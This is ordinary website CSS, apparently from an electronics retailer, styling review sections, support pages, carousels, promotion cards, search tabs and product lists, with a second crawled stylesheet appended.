#reviews .mediaList .itemCont:hover .txtBox p {
  text-decoration: underline;
}
#reviews .mediaList .itemCont .txtBox span {
  font-size: 14px;
  color: #555;
}
#reviews .ratingAll {
  text-align: center;
  margin: 10px 0;
}
#reviews .ratingCon {
  text-align: center;
}
#reviews .ratingSort {
  margin: 40px 0 20px;
}
#reviews .ratingSort select {
  margin-left: 15px;
  padding: 1px 20px;
  margin-left: 15px;
  border: 1px solid #ddd;
}
#reviews .positiveInfo {
  background: #dfdfdf;
  padding: 15px 30px;
  position: relative;
  margin-bottom: 30px;
}
#reviews .positiveInfo::after {
  top: 100%;
  left: 85%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(223, 223, 223, 0);
  border-top-color: #dfdfdf;
  border-width: 16px;
  margin-left: -16px;
}
#reviews .positiveInfo h4 {
  text-align: center;
}
#reviews .positiveInfo .head {
  vertical-align: top;
}
#reviews .positiveInfo .head .txt {
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
  font-size: 15px;
}
#reviews .positiveInfo .con {
  font-size: 14px;
  padding: 15px 0;
}
#reviews .boxItem {
  word-break: break-all;
  margin: 25px 0;
}
#reviews .boxItem .head {
  vertical-align: top;
}
#reviews .boxItem .head .txt {
  font-size: 15px;
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
}
#reviews .boxItem .con {
  font-size: 14px;
  padding: 30px;
  border-bottom: 1px solid #ddd;
}
#support .boxItem {
  margin-bottom: 40px;
  word-break: break-all;
}
#support .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}

#support .boxItem .con {
  padding-left: 35px;
}

#support .boxItem .con p {
  line-height: 2;
  vertical-align: top;
}

#support .boxItem .con ol,
ol li {
  margin-left: 20px;
  padding: unset;
  list-style-image: unset;
  list-style-position: unset;
  word-break: break-all;
}

#support .boxItem .con ul {
  list-style: unset;
  margin: unset;
  padding: unset;
  word-break: break-all;
}

#support .boxItem .con ul li {
  list-style: circle;
  margin-left: 30px;
  padding: 0px;
  word-break: break-all;
}

#support .boxItem .colTwo p {
  width: 48%;
  display: inline-block;
}

#support .boxItem .con a {
  text-decoration: underline;
  color: #333;
}

@media (max-width: 1024px) {
  #reviews .mediaList .item {
    width: 25%;
  }
}

@media (max-width: 640px) {
  #reviews .mediaList .item {
    width: 33%;
  }
}

@media (max-width: 479px) {
  #specs .boxitem dt {
    width: 100%;
    padding: 8px 8px 0;
  }
  #specs .boxitem dd {
    width: 100%;
    padding: 5px 8px 10px;
  }
  #support .boxItem .con {
    padding-left: 15px;
  }
  #reviews .mediaList .item {
    width: 50%;
  }
}

/* 回到頂端按鈕 */

#gotop {
  position: fixed;
  right: 30px;
  bottom: 30px;
  display: none;
  width: 35px;
  height: 30px;
  border-radius: 5px;
  background-color: rgba(125, 125, 125, 0.6);
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

#gotop:before {
  content: "";
  background: url(../images/arrow_top.png) center center no-repeat;
  width: 12px;
  height: 7px;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -4px 0 0 -6px;
  z-index: 999;
}

#gotop:hover {
  background-color: rgba(125, 125, 125, 1);
}

@media (max-width: 768px) {
  #gotop {
    width: 28px;
    height: 36px;
    right: 15px;
    bottom: 15px;
    box-shadow: 0px 3px 11px rgba(0, 0, 0, 0.2);
  }
}

#onlineHelpSide {
  height: 47px;
  width: 52px;
  position: fixed;
  z-index: 9;
  top: 28%;
  right: -2px;
}

/* 評分系統 */
.reviews_summary {
  width: 100%;
  padding: 2rem 0 0;
}
.reviews_summary h2 {
  margin-top: 0;
  margin-bottom: 2.5rem;
}
.reviews_summary h4 {
  margin-top: 0;
}

.reviews_summary .snapshot {
  padding-bottom: 2rem;
}
.reviews_summary .snapshot ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.reviews_summary .snapshot ul li {
  padding: 3px 10px;
  display: block;
  color: #333;
}
.reviews_summary .snapshot ul li .title {
  width: 30px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.reviews_summary .snapshot ul li .title span {
  font-size: 16px;
  line-height: 21px;
  padding: 0 3px;
}
.reviews_summary .snapshot ul li .content {
  width: calc(100% - 85px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .snapshot ul li .amount {
  display: inline-block;
  width: 30px;
  text-align: center;
  vertical-align: middle;
}

.reviews_summary .average {
  padding-bottom: 2rem;
}
.reviews_summary .average ul {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 20px;
  font-size: 14px;
}
.reviews_summary .average ul li {
  padding: 5px 0px;
}
.reviews_summary .average ul li .title {
  width: 60px;
  display: inline-block;
  vertical-align: middle;
  color: #333;
}
.reviews_summary .average ul li .content {
  width: calc(100% - 120px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .average ul li .amount {
  display: inline-block;
  width: 50px;
  text-align: center;
  vertical-align: middle;
}
@media (min-width: 480px) {
  .reviews_summary .average ul li .title {
    width: 120px;
  }
  .reviews_summary .average ul li .content {
    width: calc(100% - 200px);
  }
}
@media (min-width: 768px) {
  .reviews_summary .snapshot {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
  .reviews_summary .average {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
}
.reviews_control_bar {
  width: 100%;
  margin: 20px 0;
  background: #ecebeb;
  padding: 1rem 1rem;
  display: flex;
  flex-direction: column;
}
.reviews_control_bar .amount {
  text-align: center;
  padding-bottom: 1rem;
}
.reviews_control_bar .amount p {
  margin: 0;
}
.reviews_control_bar .amount p span {
  padding: 0 0.4rem;
}
.reviews_control_bar .sort {
  padding: 0;
  text-align: center;
}
.reviews_control_bar .sort .caption {
  width: 19px;
  height: 19px;
  line-height: 19px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.reviews_control_bar .sort .caption a {
  font-family: "Antonio Regular";
  font-size: 13px;
  display: block;
  background: #333;
  color: #fff;
  border-radius: 50%;
}
.reviews_control_bar .sort .caption .tooltip-inner {
  max-width: 300px;
  padding: 1rem;
  background-color: #fff;
  color: #333;
  border: 1px solid #000;
  text-align: center;
}
.reviews_control_bar .sort span {
  font-size: 13px;
}
.reviews_control_bar .sort select {
  padding: 2px 30px 2px 8px;
  margin-left: 6px;
  border: none;
  background: transparent;
  font-size: 13px;
}
@media (min-width: 990px) {
  .reviews_control_bar {
    flex-direction: row;
    align-items: center;
    padding: 1rem 2rem;
  }
  .reviews_control_bar .amount {
    flex: 3;
    text-align: left;
    padding-bottom: 0rem;
  }
  .reviews_control_bar .sort {
    flex: 1;
    min-width: 265px;
  }
}
.reviews_warp {
  /* width: 100%; */
}
.reviews_warp .items {
  padding: 2rem 0;
  border-bottom: 1px solid #ddd;
}
.reviews_warp .items .items_head {
  padding-bottom: 0.5rem;
  display: flex;
}
.reviews_warp .items .items_head .avatar {
  max-width: 50px;
  flex: 1;
}
.reviews_warp .items .items_head .avatar img {
  width: 100%;
}
.reviews_warp .items .items_head .author {
  padding-left: 20px;
  flex: 2;
  padding-left: 20px;
}
.reviews_warp .items .items_head .author .star {
  display: block;
  margin-bottom: 15px;
}
.reviews_warp .items .items_head .author .star .star_ratings {
  margin-left: -3px;
}

.reviews_warp .items .items_head .author .name {
  font-size: 16px;
}
.reviews_warp .items .items_head .author .time {
  font-size: 13px;
  color: #999;
  padding-left: 1rem;
}
.reviews_warp .items .items_content {
  padding: 1.5rem 0 0;
  display: flex;
  flex-direction: column;
}
.reviews_warp .items .items_content .message_box h4 {
  margin-top: 0;
}
.reviews_warp .items .items_content .message_box p {
  font-size: 13px;
}
.reviews_warp .items .items_content .message_box .questions {
  padding-top: 0.5rem;
}
.reviews_warp .items .items_content .message_box .questions p {
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 5px;
  font-size: 14px;
}
.reviews_warp .items .items_content .message_box .questions p span {
  font-family: "Antonio Light";
  padding-left: 1rem;
}

.reviews_warp .items .items_content .ratings_box {
  padding: 1rem 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items {
  padding: 0rem 0 1.5rem;
}
.reviews_warp .items .items_content .ratings_box .ratings_items:last-child {
  padding: 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items h5 {
  margin-top: 0;
}

@media (min-width: 768px) {
  .reviews_warp .items .items_content {
    flex-direction: row;
    padding: 0.5rem 0 0;
  }
  .reviews_warp .items .items_content .message_box {
    flex: 3;
    padding-left: 70px;
  }
  .reviews_warp .items .items_content .ratings_box {
    flex: 1;
  }
}

/* review box */
.reviewbox .review_outer {
  height: auto;
  background-color: #f7f7f7 !important;
  display: flex;
  flex-direction: row;
  min-height: 550px;
}
.reviewbox .rightcol {
  background-color: #f7f7f7 !important;
}

.reviewbox .leftcol {
  background-color: #000;
}

.reviewbox .rowspace {
  margin-top: 20px !important;
}

.reviewbox .rowspace .reviewstar {
  margin-left: 70px;
  width: 220px;
  position: absolute;
  margin-top: -27px;
}

.reviewbox .rowspace .reviewstar i {
  font-size: 32px !important;
}

.reviewbox .rowspace .reviewstar .rating-text {
  font-size: 18px !important;
  float: right;
}

.reviewbox .img {
  width: 100%;
  max-width: 100% !important;
  -webkit-border-radius: 5px !important;
  border-radius: 5px !important;
  margin-bottom: 10px !important;
}

.reviewbox .title {
  font-weight: bold;
  background-attachment: scroll !important;
  background-color: transparent !important;
  background-image: none !important;
  background-position: 0 0 !important;
  background-repeat: repeat !important;
  border-color: #000 !important;
  border-color: currentColor !important;
  border-radius: 0 !important;
  border-style: none !important;
  border-width: medium !important;
  bottom: auto !important;
  box-sizing: content-box !important;
  clear: none !important;
  clip: auto !important;
  color: inherit !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: inherit !important;
  display: inline !important;
  float: none !important;
  font-family: inherit !important;
  font-size: inherit !important;
  font-style: inherit !important;
  font-variant: normal !important;
  height: auto !important;
  left: auto !important;
  letter-spacing: normal !important;
  line-height: inherit !important;
  list-style-type: inherit !important;
  list-style-position: outside !important;
  list-style-image: none !important;
  margin: 0 !important;
  max-height: none !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  opacity: 1 !important;
  outline: invert none medium !important;
  overflow: visible !important;
  padding: 0 !important;
  position: static !important;
  quotes: "" "" !important;
  right: auto !important;
  table-layout: auto !important;
  text-align: inherit !important;
  text-decoration: inherit !important;
  text-indent: 0 !important;
  text-transform: none !important;
  top: auto !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: inherit !important;
  white-space: normal !important;
  width: auto !important;
  word-spacing: normal !important;
  z-index: auto !important;
  filter: none !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
#review_form .help-block {
  margin-bottom: 0px !important;
}

#review_form .ratingblock .help-block {
  margin-left: 70px !important;
}

#review_form .required {
  color: #000 !important;
}

/*home 
*****************************************/

.mainSlide {
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
}

.mainSlide .homeBN .carousel-cell {
  width: 100%;
}

@media (max-width: 769px) {
  .mainSlide .homeBN {
    display: none;
  }
}

.mainSlide .homeBN .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBN .carousel-cell img {
  width: 100%;
}

@media (min-width: 768px) {
  .mainSlide .homeBNMobile {
    display: none;
  }
}

.mainSlide .homeBNMobile .carousel-cell {
  width: 100%;
}

.mainSlide .homeBNMobile .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBNMobile .carousel-cell img {
  width: 100%;
}

.mainNew {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.mainNew h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

.mainNew .homeNew a {
  width: 18%;
  display: block;
  height: auto;
  margin-right: 10px;
}

.mainNew .homeNew a img {
  display: block;
  width: 100%;
}

@media (max-width: 640px) {
  .s02 .homeNew a {
    width: 33%;
  }
}

@media (max-width: 480px) {
  .mainNew .homeNew a {
    width: 35%;
  }
  .mainNew h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.productCarousel {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.productCarousel h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .productCarousel h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.home_special h1 {
  text-align: center;
  margin-bottom: 10px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .home_special h1 {
    margin-bottom: 10px;
    font-size: 15px;
  }
}

.bx-viewport {
  height: 500px !important;
}

.btnPdf {
  padding-left: 30px;
  background: url(../images/icon_spec_download.png) left center no-repeat;
}

.btnPic {
  padding-left: 30px;
  background: url(../images/icon_spec_download_pic.png) left center no-repeat;
}

.content_center {
  text-align: center;
  width: 90%;
}

#keyfeatures .infoImg {
  margin-bottom: 30px;
}
#keyfeatures .infoImg img {
  margin: 0 auto;
  display: block;
  max-width: 100%;
}
#keyfeatures .infoBox {
  margin-bottom: 15px;
  font-size: 14px;
  /* min-height: 600px; */
  padding: 0 20px 0 0;
}

/*#keyfeatures .row > .page-bn > .img-center {
  width:100% !important;
} */

#keyfeatures .page-bn {
  position: relative;
}

/* 20210426 Evan KeyFeature image header and text */
#graphics_text {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
}
#graphics_text h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}

@media (max-width: 430px) {
  #graphics_text p {
    visibility: hidden;
  }
}
@media (min-width: 640px) {
  #graphics_text {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text {
    font-size: 20px;
    padding: 100px 800px 40px;
  }
}

#graphics_text {
  width: 100%;
}

#graphics_text_bottom {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
  bottom: 0px;
}
#graphics_text_bottom h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}
@media (max-width: 430px) {
  #graphics_text_bottom p {
    /*visibility:hidden;*/
    display: none;
  }
  #graphics_text_bottom h1 {
    padding: 0px;
  }
}
@media (min-width: 640px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text_bottom h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text_bottom h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px 800px 40px;
  }
}

#graphics_text_bottom {
  width: 100%;
}

#keyfeatures .row.display-flex {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

#keyfeatures .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

#keyfeatures .infoBox img {
  width: 100%;
  /*max-width: 300px;*/
  margin: 0 auto;
  display: block;
}
#keyfeatures .infoBox h5 {
  font-family: "Antonio Regular";
  font-size: 18px;
  text-align: center;
}
#keyfeatures .infoBox p {
  letter-spacing: 0;
  font-family: "Open Sans", sans-serif;
  text-align: justify;
}

#keyfeatures .container {
  width: 81%;
  padding: 0px !important;
  /*padding-left: 0px !important;*/
}

@media (max-width: 854px) {
  #keyfeatures .container {
    width: 87%;
  }
}

@media (min-width: 855px) and (max-width: 1399px) {
  #keyfeatures .container {
    width: 84%;
  }
}

@media (min-width: 1400px) and (max-width: 1919px) {
  #keyfeatures .container {
    width: 82%;
  }
}

@media (min-width: 1920px) and (max-width: 2548px) {
  #keyfeatures .container {
    width: 80%;
  }
}

@media (min-width: 2549px) {
  #keyfeatures .container {
    width: 80%;
  }
}

#keyfeatures .container .row {
  /* margin-right: 10px !important; */
}

#keyfeatures .panel-body {
  padding-top: 10px !important;
}

@media (max-width: 768px) {
  #keyfeatures .infoBox {
    min-height: auto;
    margin-bottom: 30px;
  }
}

.compare-info .buttoncart {
  background: #3d3d82;
  color: #fff;
  padding: 6px 10px;
  border: none;
  font-size: 17px;
  height: 28px;
}

.compare-info .buttoncart:hover {
  background: #272d5a;
  color: #fff !important;
}

.ui-autocomplete.ui-widget {
  font-family: Antonio Light;
  font-size: 14px;
}

/* Search 結果頁 */
.searchpageblock > div.panel-body {
  padding: 15px 0px 0px 15px !important;
}

.searchpageblock > div.panel-body > div.form-group {
  margin-bottom: 0px !important;
}

.searchpageblock > div.buttons {
  border: 0px;
  margin-bottom: 0px;
  padding: 0px;
}

/* video popup modal window */
.video-cont {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}
.video-cont iframe,
.video-cont object,
.video-cont embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#videoModal .modal-dialog {
  position: relative;
  margin: 0 auto;
  width: 80%;
  max-width: 1280px;
}
#videoModal .modal-dialog .modal-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#videoModal .modal-dialog .video-btn {
  width: 100%;
  text-align: right;
}
#videoModal .modal-dialog button.close {
  color: #fff;
  opacity: 1;
  float: none;
  font-size: 28px;
}
#videoModal .modal-dialog iframe {
  border: none;
}

.flickity_first {
  margin-left: 18px;
}

/* 自定義 */

.img-center {
  margin: 0 auto;
  width: 100%;
}

.clearCompareOne {
  background: #b4b4b5 !important;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-color: #fff !important;
}

/* home special section */
#special_s03 {
  padding: 48px 0;
  background: #dddddd6e;
  /*padding: 3rem 0;*/
}

#special_s03 h2 {
  font-size: 30px;
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 32px;
  text-align: center;
  margin-top: 0;
}

#special_s03 .promotions_list {
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 330px;
  max-height: 720px;
  overflow-y: auto;
  padding: 0 20px;
}

#special_s03 .promotions_list .items {
  width: 100%;
  max-width: 360px;
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 16px;
  margin: 8px 5px 8px 5px;
}

#special_s03 .promotions_list .items:hover {
  border: 1px solid #555555;
}
@media (min-width: 768px) {
  #special_s03 .promotions_list {
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-start;
  }
  #special_s03 .promotions_list .items {
    width: calc(50% - 1rem);
  }
}
@media (min-width: 990px) {
  #special_s03 .promotions_list .items {
    width: calc(33% - 1rem);
  }
}
@media (min-width: 1200px) {
  #special_s03 .promotions_list .items {
    width: calc(25% - 1rem);
  }
}

/* items_img */
#special_s03 .items .items_img {
  padding-bottom: 1rem;
}

#special_s03 .items .items_img a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 0;
  padding-bottom: 71%;
}

#special_s03 .items .items_img a img {
  max-width: 100%;
  margin: auto;
  display: block;
}

/* items_icon */
#special_s03 .items .items_icon {
  text-align: center;
  margin: auto;
  min-height: 40px;
}

#special_s03 .items .items_icon .iconItem {
  display: inline-block;
  width: 35px;
  padding-bottom: 5px;
}

#special_s03 .items .items_icon .iconItem img {
  width: 100%;
}

#special_s03 .items .items_name {
  padding-bottom: 1rem;
  padding-top: 0.7rem;
}
#special_s03 .items .items_name h4 {
  width: 100%;
  font-size: 19px;
  text-align: center;
  margin: 0;
  font-family: "Antonio Regular";
}

/* items_content */
#special_s03 .items .items_content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  border-top: 1px solid #cd1f25;
  padding-bottom: 0.5rem;
}

#special_s03 .items .items_content .price {
  flex: 1 1 55%;
  margin-bottom: 0;
}

#special_s03 .items .items_content .price .original {
  font-size: 17px;
  color: #666666;
  text-decoration: line-through;
  padding: 0 0.3rem;
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .price .now {
  font-size: 19px;
  color: red;
  font-family: "Antonio Regular";
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .btns {
  flex: 1 1 45%;
  margin: 0;
}

#special_s03 .items .items_content .btns button {
  display: block;
  padding: 0.4rem;
  background: #cd1f25;
  color: #fff;
  line-height: 1;
  border: none;
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#special_s03 .items .items_content .btns button:hover {
  background: #292929;
}

#special_s03 .items .items_img a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
}
#special_s03 .items .items_img:hover a img {
  -webkit-animation: special_s03-slider 6.5s linear infinite;
  animation: special_s03-slider 6.5s linear infinite;
}

@-webkit-keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

#special_s03 .items .items_img a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

#special_s03 .items .items_img a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

#special_s03 .items .items_img a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

#special_s03 .items .items_img a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

#special_s03 .items .items_img a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

#special_s03 .items .items_img a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

#special_s03 .items .items_img a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

#special_s03 .items .items_img a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.topCOVID-19 {
  color: #000000;
  background-color: #d8d8d8;
}

.topCOVID-19 .content_txt {
  text-align: center;
  margin: 0.5rem;
}
.topCOVID-19 a:link {
  color: #ffffff;
}
.topCOVID-19 a:visited {
  color: #000000;
}
.topCOVID-19 a:hover {
  color: #ffffff;
}
.topCOVID-19 a:active {
  color: #ffffff;
}

.COVID-19icon {
  padding-right: 20px;
  background: url(../images/COVID-19icon.png) right center no-repeat;
}

.topDisclaimer {
  color: #000000;
  font-style: italic;
  font-size: 13px;
  font-weight: normal;
  /*    background-color: #D8D8D8;  */
}

.topDisclaimer .content_txt {
  text-align: center;
  margin: 0.5rem;
}

.has-error .help-block-cust {
  font-size: 15px;
  color: #a94442;
}

section.sec_remote_search .remote-search {
  margin-bottom: 20px !important;
}

section.sec_remote_search .panel-body-search {
  padding-bottom: 0px !important;
}

section.sec_remote_search .form-group-remote-search {
  margin-bottom: 0px !important;
}

section.sec_remote_search .remote-search-text {
  text-align: right !important;
}

@media (max-width: 990px) {
  section.sec_remote_search .remote-search-text {
    text-align: left !important;
  }
  section.sec_remote_search .form-group-remote-search {
    margin-bottom: 10px !important;
  }
}

/* main_search */
#main_search form input {
  padding-left: 1rem;
}
#main_search .page-search {
  padding: 3rem 0 1rem;
}
#main_search .search-box {
  padding-bottom: 1.5rem;
}
#main_search .search-tag {
  margin-bottom: 0;
}
#main_search .search-tag dl {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
}
#main_search .search-tag dt {
  padding-right: 2rem;
}
#main_search .search-tag dd a {
  display: block;
  color: #000;
  background: #ddd;
  padding: 0.4rem 1rem;
  margin: 0.5rem;
}
#main_search .search-tag dd a:hover {
  color: #fff;
  background: #999;
}

.page-nav-search {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 9;
  padding-bottom: 1rem;
}
.page-nav-search .nav {
  display: inline-flex;
  width: 100%;
  background: #e7e7e7;
  flex-wrap: wrap;
}
.page-nav-search .nav li {
  flex: 0 0 25%;
  text-align: center;
}
.page-nav-search .nav li a {
  display: block;
  color: #444;
  font-size: 1.3rem;
  padding: 1rem 0.5rem;
  border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
}
.page-nav-search .nav li.active a {
  color: #000;
  background: #fff;
  border: 1px solid #555;
  border-bottom: none;
}
.page-nav-search .nav li.active a:hover {
  background-color: #fff;
  color: #000;
}
@media (min-width: 768px) {
  .page-nav-search .nav li {
    flex: 0 1 140px;
  }
}
#main_search .compare-list {
  background: none;
  padding-bottom: 1rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/main.css
body_size: 7124
content:
/*home 
*****************************************/

main.home .s01 {
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
}

main.home .homeBN .carousel-cell {
    width: 100%;
}

main.home .homeBN .carousel-cell a {
    display: block;
    height: auto;
}

main.home .homeBN .carousel-cell img {
    width: 100%;
}

main.home .s02 {
    margin: 75px auto;
    padding-bottom: 50px;
    max-width: 1920px;
}

main.home .s02 h1 {
    text-align: center;
    margin-bottom: 30px;
    font-size: 30px;
    color: #4d4d4d;
    letter-spacing: 2px;
}

main.home .s02 .pdtList a {
    width: 18%;
    display: block;
    height: auto;
    margin-right: 10px;
}

main.home .s02 .pdtList a img {
    display: block;
    width: 100%;
}

@media (max-width: 640px) {
    main.home .s02 .pdtList a {
        width: 33%;
    }
}

@media (max-width: 480px) {
    main.home .s02 .pdtList a {
        width: 35%;
    }
    main.home .s02 h1 {
        margin-bottom: 15px;
        font-size: 15px;
    }
}

/*Product List
*****************************************/

main.pdt .pdt-list {
    margin: 50px 0;
}

main.pdt .pdt-list .item {
    margin-bottom: 10px;
    padding: 20px;
    border: 1px solid #fff;
	
	
}
main.pdt .pdt-list .item.active{
	background: #efefef;
}

main.pdt .pdt-list .item:hover {
    border: 1px solid #ddd;
	
}

main.pdt .pdt-list .item .tag {
    min-height: 32px;
    display: block;
    width: 100%;
}

main.pdt .pdt-list .item .tag.new:before {
    content: '';
    background: url(../img/new_red.png) center center no-repeat;
    display: block;
    margin: 0 auto;
    width: 120px;
    height: 32px;
}

main.pdt .pdt-list .item .imgDiv {
    width: 100%;
    overflow: hidden;
    margin: 10px 0;
}

main.pdt .pdt-list .item .imgDiv a {
    display: block;
    width: 100%;
    height: 175px;
    position: relative;
}

main.pdt .pdt-list .item .imgDiv a img {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 330px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}
main.pdt .pdt-list .item .imgDiv:hover a img {
    -webkit-animation: pdt-list-silder 5s linear infinite;
    animation: pdt-list-silder 5s linear infinite;
}

@-webkit-keyframes pdt-list-silder {
    3% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    27% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    30% {
        opacity: 0;
        filter: alpha(opacity=0);
    }
}
@keyframes pdt-list-silder {
    3% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    27% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    30% {
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(5) {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(4) {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(3) {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(2) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

main.pdt .pdt-list .item .imgDiv a img:nth-child(1) {
    opacity: 1;
    filter: alpha(opacity=1);
}

main.pdt .pdt-list .item h3 {
    color: #4e4e4e;
    text-align: center;
    margin: 0px;
    font-size: 26px;
}

main.pdt .pdt-list .item .icon {
    text-align: center;
    width: 100%;
    margin: 20px 0 15px;
    position: relative;
}

main.pdt .pdt-list .item .icon img {
    width: 20%;
    max-width: 43px;
}
main.pdt .pdt-list .item .iconItem {
    display: inline-block;
    width: 20%;
    max-width: 43px;
}
main.pdt .pdt-list .item .iconItem img {
    width: 100%;
}
main.pdt .pdt-list .item .iconItem.open .iconTxt {
    display: block;
}
main.pdt .pdt-list .item .iconItem .iconTxt {
    display: none;
    position: absolute;
    width: 190px;
    top: 40px;
    left: 50%;
    margin-left: -95px;
    padding-top: 10px;
    z-index: 10;
    font-size: 14px;
}
